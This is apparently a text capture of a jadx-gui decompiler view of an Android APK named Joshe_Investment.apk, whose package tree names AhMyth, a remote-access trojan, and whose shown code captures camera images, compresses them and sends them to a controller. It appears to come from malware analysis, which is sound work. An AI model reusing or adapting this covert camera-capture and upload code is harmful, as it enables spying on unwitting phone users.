 文件 视图 导航 工具 帮助 *Joshe_Investment - jadx-gui
Joshe_Investment.apk
源代码
a
ahmyth.mine.king.ahmyth
a
AdminReceiver
b
a
f34a Context
f35b Camera
b(Context) void
c() JSONObject
d() void
e(byte[]) void
f(int) void
c
ConnectionManager
d
e
f
g
h
MainActivity
MainService
MyReceiver
R
android
androidx
b.a
c
ConnectionManager d MainService MainActivity resources.arsc AndroidManifest.xml b
查找: array Cc W .*
35 public b(Context context) {
36 this.f34a = context;
37 }
38
39 /* JADX INFO: Access modifiers changed from: private */
40 public void d() {
41 Camera camera = this.f35b;
42 if (camera != null) {
43 camera.stopPreview();
44 this.f35b.release();
45 this.f35b = null;
46 }
47 }
48
49 /* JADX INFO: Access modifiers changed from: private */
50 public void e(byte[] bArr) {
51 try {
52 Bitmap decodeByteArray = BitmapFactory.decodeByteArray(bArr, 0, bArr.length);
53 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
54 decodeByteArray.compress(Bitmap.CompressFormat.JPEG, 20, byteArrayOutputStream);
55 JSONObject jSONObject = new JSONObject();
56 jSONObject.put("image", true);
57 jSONObject.put("buffer", byteArrayOutputStream.toByteArray());
58 e.a().b().a("x0000ca", jSONObject);
59 } catch (JSONException e) {
60 e.printStackTrace();
61 }
62 }
63
64 public JSONObject c() {
65 JSONObject jSONObject;
66 if (this.f34a.getPackageManager().hasSystemFeature("android.hardware.camera")) {
67 try {
68 JSONObject jSONObject2 = new JSONObject();
69 JSONArray jSONArray = new JSONArray();
问题: 2 错误 1593 警告 代码 Smali Simple Fallback Split view